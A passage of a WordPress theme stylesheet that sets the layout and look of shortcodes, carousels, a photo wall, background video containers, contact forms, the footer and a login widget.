    width: 100%;
}

#copyright {
	color: #fff;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 10px 0;
	display: block;
	font-size: 9px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	line-height: 26px;
	margin: 0;
	text-align: center;
	}
	
#copyright li {
	display:		inline-block;
	padding: 		0 10px;
	}
	
#copyright a {
	color:			#fff;
	}
#copyright a:hover {
	text-decoration:none;
	color:			#fff;
	}
	
#copyright span {
	background:		#111;
	border-radius: 	8px 8px 8px 8px;
	padding:		8px 20px;
	color:			#fff;
	text-align:		center;
	}


/*
SHORTCODE Skill Bar
*/
.entry-content h3.progressbar-title {
	display: inline-block;
	font-size: 13px;
	letter-spacing: 1px;
	margin-bottom: 5px;
	font-weight: 400;
}
.skillbar {
	position:relative;
	display:block;
	width:100%;
	background-color: #333;
	margin-bottom: 25px;
	border-radius: 30px;
}
.skillbar-bar {
	position: relative;
	height:1px;
	width:0px;
	border-radius: 30px;
}
.skill-bar-percent {
	color: #fff;
	font-size: 11px;
	margin-left: 10px;
	padding-left: 10px;
}
.text-is-dark .skill-bar-percent {
	color: #000;
	}

/* SHORTCODE Donut Counter */
.donutcounter-wrap {
	text-align: center;
	margin: 0 auto;
}
.donutcounter-value {
	position:absolute;
	top:0;
	left:0;
	font-weight: 200;
	text-align:center;
}
.donutcounter-item {
	color:#000;
	padding-bottom: 30px;
}
.textbright .donutcounter-item {
	color:#fff;
}
.textbright .donutcounter-wrap {
	color:#eee;
}
.donutcounter-wrap .donutcounter-title {
	margin-top:40px;
}
.donutcounter-item {
	text-align: center;
	margin: 0 auto;
}
.textbright .donut-desc {
	color:#CFCFCF;
}
.donut-desc {
	font-size: 13px;
}
/*
SHORTCODE Dividers
*/

	.item-common h1 {
		font-size: 34px;
		letter-spacing: 2px;
		line-height: 40px;
		}
	.item-common h2.item-title {
		font-size:26px;
		letter-spacing: 2px;
		line-height: 34px;
		margin-bottom: 20px;
		}
	.item-common  h3 {
		font-size:20px;
		line-height: 26px;
		letter-spacing: 2px;
		}
	.item-common  h4 {
		font-size: 18px;
		line-height: 22px;
		letter-spacing: 2px;
		}
	.item-common  h5 {
		font-size: 16px;
		letter-spacing: 2px;
		}
	.item-common  h6 {
		font-size:14px;
		line-height: 16px;
		letter-spacing: 2px;
		}
	.item-common  h1 a {
		font-weight: 400;
		}
h1.item-title,
h2.item-title,
h3.item-title,
h4.item-title,
h5.item-title,
h6.item-title {
	display: block;
	position: relative;
	text-transform: uppercase;
	font-weight: 600;
}
h1.title-simple-case,
h2.title-simple-case,
h3.title-simple-case,
h4.title-simple-case,
h5.title-simple-case,
h6.title-simple-case {
	text-transform: none;
	font-weight: 300;
}
.item-line {
	width:100%;
}

.divider-common,
.item-common {
	position: relative;
}
.divider-title {
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color:#000;
	background-color:#fcfcfc;
	display: inline-block;
	position: relative;
	top:-15px;
	padding: 0 20px;
}
.divider-title:before,
.divider-title:after {
	content: " ";
	position: absolute;
	display: block;
	width:5px;
	height:5px;
	top:50%;
	margin-top:-2px;
	border:1px solid #939393;
	border-radius: 10px;
}
.divider-title:before {
	left: 0;
}
.divider-title:after {
	right: 0;
}

.divider-common .divider-title {

}
.divider-line {
	border-top:1px solid #eee;
	width:100%;
	padding-top:2px;
}
.dark-divider.divider-line {
	border-color: #000;
}
.bright-divider.divider-line {
	border-color: #fff;
}
.divider-double {
	border-top: 3px double #eee;
	width:100%;
	padding-top:3px;
}
.dark-divider.divider-double {
	border-color: #000;
}
.bright-divider.divider-double {
	border-color: #fff;
}
.dark-divider.divider-stripes,
.divider-stripes {
	background-repeat: repeat-x;
	background-image: url(images/dividers/stripes.png);
	width:100%;
	padding-top:4px;
}
.bright-divider.divider-stripes {
	background-image: url(images/darkskin/dividers/stripes.png);
}
.dark-divider.divider-thinfade,
.divider-thinfade {
	background-repeat: no-repeat;
	background-image: url(images/dividers/thin_fade.png);
	background-position: 50% 50%;
	width:100%;
	padding-top:3px;
}
.bright-divider.divider-thinfade {
	background-image: url(images/darkskin/dividers/thin_fade.png);
}
.dark-divider.divider-threelines,
.divider-threelines {
	background-repeat: repeat-x;
	background-image: url(images/dividers/threelines.png);
	width:100%;
	padding-top:5px;
}
.bright-divider.divider-threelines {
	background-image: url(images/darkskin/dividers/threelines.png);
}
.dark-divider.divider-circleline,
.divider-circleline {
	background-repeat: no-repeat;
	background-image: url(images/dividers/circleline.png);
	background-position: 50% 50%;
	width:100%;
	padding-top:10px;
}
.bright-divider.divider-circleline {
	background-image: url(images/darkskin/dividers/circleline.png);
}
.dark-divider.divider-stripedcenter,
.divider-stripedcenter {
	background-repeat: no-repeat;
	background-image: url(images/dividers/stripedcenter.png);
	background-position: 50% 50%;
	width:100%;
	padding-top:10px;
}
.bright-divider.divider-stripedcenter {
	background-image: url(images/darkskin/dividers/stripedcenter.png);
}
.dark-divider.divider-linedcenter,
.divider-linedcenter {
	background-repeat: no-repeat;
	background-image: url(images/dividers/linedcenter.png);
	background-position: 50% 50%;
	width:100%;
	padding-top:10px;
}
.bright-divider.divider-linedcenter {
	background-image: url(images/darkskin/dividers/linedcenter.png);
}
/*
SHORTCODE ServiceBoxes
*/

.readmore-service a {
    display: block;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-top: 13px;
    text-transform: uppercase;
    text-decoration: none;
}
.readmore-service a:hover {
	color:#000;
}
.service-icon i {
	font-size: 32px;
}

.service-icon i.fontawesome {
	position: relative;
}
.service-icon .fontawesome {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.service-icon i.fontawesome:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	box-sizing: content-box;
}
.service-icon i.fontawesome:after {
	top: -7px;
	left: -7px;
	padding: 7px;
	box-shadow: 0 0 0 10px #f9f9f9;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-webkit-transform: scale(.8);
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	transition: transform 0.2s, opacity 0.2s;
	transform: scale(.8);
	opacity: 0;
}
.service-column.alignicon-top:hover .service-icon i.fontawesome:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}


.service-details,
.shortcode-time-counter-block {
	font-size: 12px;
	letter-spacing: 0.5px;
	line-height: 18px;
	margin-top: 15px;
}
.service-column.alignicon-top .service-details {
	padding: 0;
}
.service-details .mbutton {
	margin-top:25px;
}
.service-column.alignicon-top .service-content {
	margin-top:30px;
	margin-bottom:20px;
}
.service-column .last { clear:both;}
.service-column { 
	margin:0 0 30px 0;
	padding:0 0 10px 0;
	display:block;
}
.service-column-1 .service-item {width:100%;}
.service-column-2 .service-item {width:48.2%;}
.service-column-3 .service-item {width:31%;}
.service-column-4 .service-item {width:22.4%;}
.service-column-5 .service-item {width:17.2%;}
.service-column-6 .service-item {width:13.7%;}
.service-item-space { margin-right:3.225%; }
.service-column .service-item:last-child {
	margin-right:0;
}

.serviceboxes-horizontal .service-item {
	float:left;
}

.serviceboxes-vertical .service-item {
	margin-bottom:30px;
	padding-bottom:30px;
	border-bottom:1px solid #eee;
	border-bottom:1px solid rgba(255,255,255,0.05);
}
.serviceboxes-vertical .service-item:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:0;
}
.serviceboxes-vertical .service-item .fontawesome {
	margin-top:0;
}

.alignicon-left-horizontal .service-details {
}
.alignicon-left-horizontal .service-content {
	margin-left: 60px;
}

.alignicon-right-horizontal .service-details {
	margin-right: 45px;
}
.alignicon-top-horizontal .service-details {
	margin-left:0;
}

.service-column h1,
.service-column h2,
.service-column h3,
.service-column h4,
.service-column h5,
.service-column h6,
.donutcounter-wrap .donutcounter-title,
.time-count-title h4 {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.work-details h4,
.work-details h4 a {
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 1px;
	margin-top: 10px;
	margin-bottom: 5px;
	text-transform: none;
}
.alignicon-top .service-item i {
	border-radius: 90px;
}
.alignicon-top .service-item:hover i {
}

.alignicon-left .fontawesome {
	float: left;
    margin-top: 8px;
    margin-right: 10px;
    font-size: 28px;
}
.alignicon-right {
	text-align: right;
}
.alignicon-right .fontawesome {
	float: right;
    margin-top: 8px;
    margin-left: 10px;
}

.alignicon-top .fontawesome {
	float: none;
    margin: 0 auto 20px;
}
.alignicon-top .service-details {
	padding-top:0;
}
.alignicon-top {
	text-align: center;
}

.alignicon-right-vertical .service-content {
	margin-right:100px;
}
.alignicon-right-vertical i.fontawesome {
	width:auto;
	height: auto;
	margin: 0;
}
.alignicon-right-vertical .service-icon {
	float:right;
	width:90px;
	text-align: center;
	margin-top:20px;
}
.alignicon-right-vertical .fontawesome {
	float:none;
	margin:0;
}

.alignicon-left-vertical .service-content {
	margin-left:100px;
}
.alignicon-left-vertical i.fontawesome {
	width:auto;
	height: auto;
	margin: 0;
}
.alignicon-left-vertical .service-icon {
	float:left;
	width:90px;
	text-align: center;
}
.alignicon-left-vertical .fontawesome {
	float:none;
	margin:0;
}
.serviceboxes-vertical i.fontawesome {
	border-style: 1px solid transparent;
	border-radius: 50px;
	font-size: 38px;
	height: 78px;
	line-height: 78px;
	position: relative;
	top: -15px;
	width: 78px;
}

.single-image-block {
	line-height: 0;
}
/* Service Information Box */

.service-info-box .service-details {
	margin-left:0;
}
.service-info-box .service-image {
}
.service-image-link {
	line-height: 0;
	display: block;
}
.service-info-box h4 {
}
.service-content {
	margin-top:20px;
}
.service-image-link {
}
.service-content h4 a {
	transition: color 0.2s;
	-moz-transition: color 0.2s;
	-webkit-transition: color 0.2s;
	-o-transition: color 0.2s;
	text-decoration: none;
}

/***
SHORTCODE Tweets
***/

.mtheme-tweets-shortcode ul{
	font-size: 24px;
	font-weight: 300;
	line-height: 30px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: center;
    color:#777;
}
.mtheme-tweets-shortcode ul li {
	margin:0;
	padding:0;
}
.mtheme-tweets-shortcode a {
	font-weight: 300;
}
.mtheme-tweets-shortcode .tweet_avatar {
	position:relative;
	top:5px;
	margin-right:10px;
	color:#00BEF6;
}
.mtheme-tweets-shortcode .tweet_time {
	margin-right:10px;
}
.mtheme-tweets-shortcode .tweet_time a {
	font-weight: 300;
	color:#000;
}


/*
SHORTCODE FontAwesome
*/

i.fontawesome {
	color:#000;
	width:35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	display: block;
	position: relative;
}
.alignicon-top i.fontawesome {
	color:#000;
	width:80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	display: block;
}
.fontawesome.in-circle {
}
.alignicon-top .fontawesome.in-circle {
	border: 1px solid #E6E6E6;
}
.alignicon-top.no-border .fontawesome.in-circle {
	border: 0;
}
.alignicon-top .service-item:hover .fontawesome.in-circle {
}

/**
 *  SHORTCODE Carousel
 */
.shortcode-carousel-item {
	text-align: center;
	padding:0;
	position: relative;
}
.gridblock-carousel-wrap {
	position: relative;
	margin:0;
	visibility: hidden;
	height:200px;
	overflow: hidden;
}
.gridblock-carousel-wrap ul {
	list-style: none;
}
.gridblock-carousel-wrap ul li {
	float: left;
	position: relative;
	margin:0;
}
.gridblock-carousel-wrap ul li img {
	height: auto;
}
.gridblock-carousel-wrap .next,
.gridblock-carousel-wrap .prev {
	position: absolute;
	top:-25px;
	z-index:99;
	color:#000;
}
.gridblock-carousel-wrap .next {
	right:10px;
}
.gridblock-carousel-wrap .prev {
	right:25px;
}
.gridblock-carousel-wrap .portfolio-protected i {
	color:#000;
}
.caroufredsel_wrapper {
	margin-bottom: 0 !important;
}
.recent-portfolio-single .gridblock-carousel-wrap .next,
.recent-portfolio-single .gridblock-carousel-wrap .prev {
	top:50%;
	margin-top:-13px;
}
.recent-portfolio-single .gridblock-carousel-wrap .next {
	right:-18px;
}
.recent-portfolio-single .gridblock-carousel-wrap .prev {
	right:auto;
	left:-18px;
}

/* Text-Bright */

.entry-content .textbright h1,
.entry-content .textbright h2,
.entry-content .textbright h3,
.entry-content .textbright h4,
.entry-content .textbright h5,
.entry-content .textbright h6,
.entry-content .textbright,
.entry-content .textbright strong {
	color:#fff;
}

.entry-content .textbright a:hover {
	color:#fff;
}

.is-animated {
	transition: opacity 2s;
	-moz-transition: opacity 2s;
	-webkit-transition: opacity 2s;
	-o-transition: opacity 2s;
	opacity: 0;
}
.element-animate {
	transition: opacity 2s;
	-moz-transition: opacity 2s;
	-webkit-transition: opacity 2s;
	-o-transition: opacity 2s;
	opacity: 1;
}

/* Photo Wall */
.photowall-fullwidth {
	margin-left:10px !important;
	height: auto !important;
}
#photowall-container {
	width:100%;
	height:100%;
	top: 102px;
	position: relative;
	padding-bottom: 50px;
	overflow: hidden;
}
.menu-is-vertical #photowall-container {
	top:1px;
	width:  -webkit-calc(100% - 301px);
	width: -moz-calc(100% - 301px);
	width: calc(100% - 301px);
	right: -301px;
}
.boxed-site-layout #photowall-container {
	width:  -webkit-calc(100% - 100px);
	width: -moz-calc(100% - 100px);
	width: calc(100% - 100px);
	right: -51px;
}
.photowall-item {
	width: 24.9%;
	float:left;
	display:block;
	position: relative;
	z-index: 2;
	padding:0;
	overflow: hidden;
	margin-bottom: 1px;
	background-color: #000;
}
.photowall-item a {
	line-height: 0;
}
.photowall-item img {
	max-width: 100%;
	width: 100%;
    display:block;
    float:left;
}
.photowall-item:hover {
}
.photowall-item:hover img {
}
.photowall-content-wrap {
	display:block;
	position: absolute;
	width:100%;
	height: 100%;
	top: 0;
	background: rgba(0,0,0,0);
	-webkit-transition: background-color 0.4s,bottom 0.5s;
	-moz-transition:  background-color 0.4s,bottom 0.5s;
	transition:  background-color 0.4s,bottom 0.5s;
}
.photowall-box {
	display:inline-block;
	color:#fff;
	color: rgba(255,255,255,0.9);
	font-weight: 200;
	padding: 0 0 20px 0;
	width: 100%;
	font-size:14px;
	letter-spacing: 0.5px;
	line-height: 20px;
	position: absolute;
	bottom:10px;
	left: 0;
	z-index: 99;
	opacity: 0;
	-webkit-transition: opacity 0.4s,bottom 0.5s;
	-moz-transition: opacity 0.4s,bottom 0.5s;
	transition: opacity 0.4s,bottom 0.5s;
}
.photowall-item:hover .photowall-box {
	opacity: 1;
	bottom:0;
}
.photowall-title {
	font-size:16px;
	color:#fff;
	font-weight: 400;
	margin:20px 25px 6px;
	display: block;
}
.photowall-desc {
	color: rgba(255, 255, 255, 0.7);
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 18px;
	margin: 0 25px;
	width: 80%;
}
.photowall-item:hover {
}
.photowall-item .photowall-image {
	opacity: 1;
	-webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	transition: opacity 0.4s;
}
.photowall-item:hover .photowall-image {
	-webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	transition: opacity 0.4s;
	opacity: 0.5;
}
.photowall-item:hover .photowall-content-wrap {
	background: rgba(0,0,0,0.5);
}
.photowall-lightbox {
	display: block;
	position: absolute;
	z-index: 100;
	top:0;
	height: 100%;
	width: 100%;
}
.photowall-desc a {
	position: relative;
	z-index: 10;
	color:#fff;
	border:3px solid #fff;
	padding: 5px 10px;
}
.photowall-desc a:hover {
	color:#fff;
	border:3px solid #fff;
}


/* Tubular Youtube */
.tubular-controls {
	position: fixed;
	z-index: 9999;
	top:50%;
	right:0;
}
.tubular-controls .tubular-play,
.tubular-controls .tubular-pause {
	height:60px;
	width:60px;
	display:block;
	text-indent: -999999px;
	background-repeat: no-repeat;
	background-position: center center;
}
.tubular-controls .tubular-play {
	background-image: url(images/icons/play-button.png);

}
.tubular-controls .tubular-pause {
	background-image: url(images/icons/pause-button.png);
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
#tubular-container,
#tubular-shield {
	z-index: 0 !important;
	top:0;
}
#tubular-container #player {
    cursor: pointer;
}
.youtube-play {
	position: fixed;
	bottom:40%;
	left:50%;
	margin-bottom:-40px;
	margin-left:-40px;
	height:80px;
	width:80px;
	display:block;
	background:#fff;
	background: rgba(255,255,255,0.5);
	border-radius: 80px;
}
.youtube-play:after {
	position: absolute;
	font-family: 'fontawesome';
	content: "\f04b";
	left:34px;
	font-size: 22px;
	top:23px;
	color:#000;
	z-index: 99;
}
/* Vimeo */
div#fullscreenvimeo {
    position: fixed;
	top:0;
	left:0;
    width: 100%;
    height: 100%;
	z-index:-999;
}
.menu-is-vertical div#fullscreenvimeo {
	left: 300px;
}
.fullscreen-mode-on div#fullscreenvimeo {
	left: 0;
}
div#fullscreenvimeo > iframe {
    display: block;
    width: 100%;
    height: 100%;
    border: none;
}

/* HTML5 Fullscreen Video */
#fullscreenhtml5video,
#fullscreenhtml5video img,
#fullscreenhtml5video object { 
	position: fixed;
	right: 0;
	bottom: 0;
	min-width: 100%;
	min-height: 100%;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index:1;
	background-repeat: no-repeat;
	background-size: cover;
}
#html5videocontrol {
	position: absolute;
	top:50%;
	right:60px;
	z-index: 900;
}
#html5videocontrol i:hover {
	cursor: pointer;
}

/* Video Containers */
#backgroundvideo {
    height: 100%;
    min-height: 100%;
	position: fixed;
    left: 0;
	top: 0;
	bottom:0;
	right:0;
    margin: 0;
	padding:0;
    width: 100%;
    z-index: 10;
}
.page-is-not-fullscreen #backgroundvideo.youtube-background-video {
	position: absolute !important;
}
.page-is-not-fullscreen #backgroundvideo.html5-background-video {
	z-index: 0;
}
.vjs-error-display {
	display: none;
}
/* Contact 7 */

.wpcf7-form {
	font-weight: 400;
	font-size: 14px;
}
.wpcf7-form p {
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 3px;
	line-height: 25px;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.wpcf7-form input,
.wpcf7-form textarea{
	border: 0;
	background: none;
	border:1px solid #fff;
	width:100%;
	padding-top:5px;
	padding-bottom: 5px;
	text-indent: 5px;
	color:#fff;
		transition: border 0.5s;
		-moz-transition: border 0.5s;
		-webkit-transition: border 0.5s;
		-o-transition: border 0.5s;
	-moz-box-sizing: border-box;
 -webkit-box-sizing: border-box;
  		 box-sizing: border-box;
}
.text-is-dark .wpcf7-form input,
.text-is-dark .wpcf7-form textarea{
	border:1px solid #ebebeb;
}
.wpcf7-form p.required {
    bottom: 50px;
    color: #bbb;
    position: relative;
}

span.wpcf7-not-valid-tip {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #FF0000;
    font-size: 10pt;
    font-weight: 400;
    right: -2px;
    padding: 11px 10px;
    position: absolute;
    top: -22px;
    width: 100%;
    z-index: 100;
}

.wpcf7-form #cf7-left{width: 15%; margin-right: 20px; float: left;}

.wpcf7-form input[type="button"],
.wpcf7-form input[type="submit"],
.wpcf7-form input[type="reset"] {
	width: 140px;
	outline: 0;
	padding: 10px 12px;
	margin-right: 5px;
	display: inline-block;
	color: #000;
	font-size: 11px;
	letter-spacing: 5px;
	font-weight: 600;
	background: none;
	border:2px solid #000;
	text-transform: uppercase;
	cursor:pointer;
	text-decoration:none;
}
.wpcf7-form input[type="button"]:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-form input[type="reset"]:hover {
	color: #000;
	border:2px solid #000;
}
.text-is-bright .wpcf7-form input[type="button"],
.text-is-bright .wpcf7-form input[type="submit"],
.text-is-bright .wpcf7-form input[type="reset"] {
	color: #fff;
	border:2px solid #fff;
}
.text-is-bright .wpcf7-form input[type="button"]:hover,
.text-is-bright .wpcf7-form input[type="submit"]:hover,
.text-is-bright .wpcf7-form input[type="reset"]:hover {
	color: #000;
	background: #fff;
	border:2px solid #fff;
}
.text-is-dark .wpcf7-form input[type="button"],
.text-is-dark .wpcf7-form input[type="submit"],
.text-is-dark .wpcf7-form input[type="reset"] {
	color: #000;
	border:2px solid #000;
}
.text-is-dark .wpcf7-form input[type="button"]:hover,
.text-is-dark .wpcf7-form input[type="submit"]:hover,
.text-is-dark .wpcf7-form input[type="reset"]:hover {
	color: #fff;
	background: #000;
	border:2px solid #000;
}
.wpcf7-form .wpcf7-not-valid-tip {
	background: #fffcaa;
	border: none;
	color: #000;
	font-size: 10px;
	font-weight: 400;
	padding: 2px 14px;
	width: auto;
}

.wpcf7-form .wpcf7-validation-errors {
	display: inline-block;
    font-size: 14px;
    font-weight: 400;
    padding: 20px 35px;
}
.wpcf7-form .wpcf7-form-control-wrap {
	margin-top:5px;
	display: block;
}

/* WPML Plugin */
.header-widgets .wpml-lang-selector-wrap {
	
}
.header-widgets #lang_sel {
	float:right;
	position: relative;
	top: 11px;
	margin-left: 10px;
}

/* Back to Top */
#goto-top {
	position: fixed;
	bottom:68px;
	right:60px;
	height:40px;
	width: 40px;
	border-radius: 40px;
	font-size: 12px;
	border: 2px solid #fff;
	line-height: 35px;
	color:#fff;
	text-align: center;
	cursor: pointer;
	display: none;
		transition: border 0.5s,color 0.5s,background-color 0.5s;
		-moz-transition: border 0.5s,color 0.5s,background-color 0.5s;
		-webkit-transition: border 0.5s,color 0.5s,background-color 0.5s;
		-o-transition: border 0.5s,color 0.5s,background-color 0.5s;
	z-index:99;
}
#goto-top:hover {
	opacity: 1;
	background:#fff;
	border: 2px solid #fff;
	color:#000;
}


.subtle-fade a {
		transition: color 0.5s;
	-moz-transition: color 0.5s;
	-webkit-transition: color 0.5s;
	-o-transition: color 0.5s;
}
/* ******************************
Footer
******************************* */

.footer-tweets {
	background: #F9F9F9;
	margin-top: 100px;
	padding: 10px 0 25px;
}
	
.footer-block {
	margin:		0;
	padding:	0;
	}
	
.footer-block h3 {
	color: #fff;
	}

.footer-container-wrap {
	background: #000;
	background: rgba(0,0,0,0.1);
}
.footer-container-wrap,
.footer-container {
}
.footer-container {
    padding: 80px 0 100px;
	}
	
#footer {
  	margin: 0 auto;
	}
	
	#footer .footer-column {
		margin: 0 auto;
		width: 43%;
		text-align: center;
	}
	
	#footer .footer-column:first-child {
	}
	
	#footer .footer-double-column {
		margin:		0 10px 0 10px;
		width:		440px;
		float:		left;
	}
	
#footer h3 {
	color: #fff;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 2px;
	margin: 0 0 15px;
	padding: 20px 0 10px;
	text-transform: uppercase;
	}
	#footer h3 a {
		color:	#666;
		}
		
	#footer h3 a:hover {
		color:	#000;
		}
		
#footer .description, #footer .textwidget {
		padding:		0;
		margin-right: 	10px;
	}
	#footer a  {
		text-decoration:	none;
	}
	
	#footer #popularposts_list .popularpost_info .popularpost_title,
	#footer #recentposts_list .recentpost_info .recentpost_title,
	.relatedtitle a {
		color: #000;
		font-size: 15px;
		line-height: 17px;
		font-weight:bold;
		}
	#footer #recentposts_list p,
	#footer #popularposts_list p { 
		color:#aaa;
	}
	
	#footer #popularposts_list .popularpost_info .popularpost_title:hover,
	#footer #recentposts_list .recentpost_info .recentpost_title:hover,
	.relatedtitle a:hover {
		color: #000;
		}
	
	#footer a:hover  {
	}

	#footer .socialmedia-buttons {
		margin-top:15px;
		text-align: left;
	}
	#footer .social-size-32 img,
	#footer .social-size-16 img {
    	position: static;
	}
	#footer .social_contact_text {
		display: block;
		float: none;
		margin-left: 0;
		margin-top:10px;
	}
	#footer .social_contact_text a {
		color:#fff;
	}
	
	.footer-widget a {
		color: #848484;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 18px;
	}
	.footer-widget {
		color: #aaa;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 18px;
    	letter-spacing: 0.5px;
	}
	.footer-widget a { }
	.footer-widget .tagcloud a { color:#E4E4E4; }
		.footer-widget ul { 
			list-style:none;
			font-size:12px;
			line-height:18px;
			padding:0;
			margin:0;
		}
		.portfolio_widget_about {
			margin-bottom: 15px;
		}
		 .footer-widget ul li {
			font-size: 11px;
			line-height: 18px;
			margin-bottom: 10px;
			padding: 0 0 4px;
			}
			.footer-widget ul li, .footer-widget #recentposts_list li, .footer-widget #popularposts_list li {
				border-bottom: 1px solid #ededed;
				}
		.footer-widget ul li img { margin:0px; padding:0 8px 0 0; margin-bottom:-2px; }
		.footer-widget a:hover {  text-decoration:none;}
		
.footer-widget .Social_Widget {
	margin-top: 20px;
}

.entry-post-wrapper .edit-entry { display:none; }
.single .edit-entry { display:block; }

.mtheme-error-notice {
	text-align: center;
	color:#fff;
	display:block;
}

/* ******************************
Fontawesome Shortcode
Since version 1.7
******************************* */

.shortcode-fontawesome-icon {
	display:inline-block;
}
.shortcode-fontawesome-icon.small {
	font-size:20px;
}
.shortcode-fontawesome-icon.small.circle-yes {
	width:40px;
	height:40px;
	line-height:40px;
}
.shortcode-fontawesome-icon.medium {
	font-size:35px;
}
.shortcode-fontawesome-icon.medium.circle-yes {
	width:65px;
	height:65px;
	line-height:65px;
}
.shortcode-fontawesome-icon.large {
	font-size:60px;
}
.shortcode-fontawesome-icon.large.circle-yes {
	width:100px;
	height:100px;
	line-height:100px;
}
.shortcode-fontawesome-icon.circle-yes {
	color:#000;
	background-color:#fff;
	text-align:center;
	border-radius:90px;
	-moz-border-radius:90px;
	-webkit-border-radius:90px;
}
.shortcode-fontawesome-icon.circle-no,
.shortcode-fontawesome-icon.circle-yes {
	margin-top:5px;
}

/*
@ WPML Language selector.
*/
.wpml-lang-selector-wrap {
	float:right;
	position: absolute;
	top:88px;
	right:5px;
	z-index: 99;
}
.sticky-menu-activate .wpml-lang-selector-wrap {
	display: none;
}
.wpml-lang-selector-wrap #lang_sel {
}
.wpml-lang-selector-wrap #lang_sel li,
.wpml-lang-selector-wrap #lang_sel ul ul {
    width: 180px;
}
.mobile-wpml-lang-selector-wrap {
	margin-top:65px;
	text-align: center;
}
.mobile-wpml-lang-selector-wrap #lang_sel li,
.mobile-wpml-lang-selector-wrap #lang_sel ul ul {
    width: 200px;
}
/* Remove following class if language selector needs default colors */
.mobile-wpml-lang-selector-wrap #lang_sel a.lang_sel_sel {
	background-color:#eee;
	color:#000;
}
.wpml-lang-selector-wrap #lang_sel a.lang_sel_sel {
	background-color:#eee;
	color:#000;	
}
/* Transparent border for language selector. */
.mobile-wpml-lang-selector-wrap #lang_sel a,
.mobile-wpml-lang-selector-wrap #lang_sel a:visited {
	border-color: rgba(255,255,255,0.3);
}
.wpml-lang-selector-wrap #lang_sel a,
.wpml-lang-selector-wrap #lang_sel a:visited {
	border-color:rgba(255,255,255,0.1);
}
/* Responsive language selector position */
.mobile-wpml-lang-selector-wrap #lang_sel {
	margin-top:15px;
	position: relative;
	z-index: 999;
}

/*
@ WPML Language selector.
*/

.wpml-lang-selector-wrap #lang_sel ul ul,
.mobile-wpml-lang-selector-wrap ul ul  {
    z-index: 99;
}

/*
RevSLider*/
.tp-bannertimer {
	height:2px !important;
}

/*
Owl Carousel*/

.gridblock-owlcarousel-wrap {
	width: 99.9%;
	overflow: hidden;
}
.page-template-template-fullpage .gridblock-owlcarousel-wrap {
	width: 100%;
}
.gridblock-owlcarousel-wrap .displayed-image {
	width:100%;
	max-width: 100%;
}

/*
Shortcode since version 2.4 of shortcode plugin
*/
.shortcode-time-counter-block {
	text-align: center;
}
i.time-count-icon {
	font-size:80px;
}
.time-count-data {
	color: #000000;
	font-size: 45px;
	font-weight: bold;
	letter-spacing: 0;
	padding: 30px 0 0 0;
}
.shortcode-time-counter-block h4 {
	color: #2b2b2b;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 2px;
}
/*
jQuery Tips
*/

.ui-tooltip {
	position: absolute;
	padding: 2px 10px;
	background:#eee;
	color:#000;
	font-size:11px;
	letter-spacing: 1px;
	font-weight: 400;
	z-index: 9999;
}
.responsive-header-log-user {
	background-color: #ff6f52; 
	color: #fff;
    cursor: pointer;
    float: right;
    height: 48px;
    line-height: 48px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 48px;
    z-index: 900;
    display: none;
}
.responsive-header-log-user:hover {
	background-color: #000;
}
.side-dashboard-wrap {
	-moz-box-sizing: border-box;
 -webkit-box-sizing: border-box;
  		 box-sizing: border-box;
	float:right;
	width: 290px;
	height:100%;
	background-color: #f2f2f2;
	padding: 40px;
	position: fixed;
	z-index: 999;
	top:0;
    overflow-y:scroll;
	background: rgb(244,244,244);
}
.darshboard-inner-wrap {

}
.dashboard-push-offscreen {
	right: -290px;
}
.dashboard-push-onscreen {
	right: 0 !important;
}
.body-dashboard-push {
}
.body-dashboard-push-right {
	left:-290px;
}
.body-dashboard-push-left.page-is-fullscreen {
}

/*Login Widget*/

.mtheme_login_widget .widget_login_logout {
	padding-top:20px;
}

.mtheme_login_widget .greetings_text {
	margin: 10px 0 30px;
}
.mtheme_login_widget .greetings_text strong {
	font-weight: 600;
	color:#000;
	text-transform: uppercase;
	font-size: 11px;
}

.mtheme_login_widget #mtheme-loginform input {
	border:1px solid #e3e3e3;

	font-size: 11px;
	padding:10px;
}
.mtheme_login_widget #mtheme-loginform input#user_login,
.mtheme_login_widget #mtheme-loginform input#user_pass {
	width: 185px;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
    -webkit-appearance:none;
}
.mtheme_login_widget #mtheme-loginform input#user_login:focus,
.mtheme_login_widget #mtheme-loginform input#user_pass:focus {
	border-color:#000;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
}
.mtheme_login_widget #mtheme-loginform input#wp-submit,
.mtheme_login_widget .mtheme_login_widget-logout-text {
